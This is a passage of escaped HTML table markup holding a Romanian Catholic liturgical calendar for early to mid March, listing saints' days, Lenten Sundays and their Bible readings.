initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: 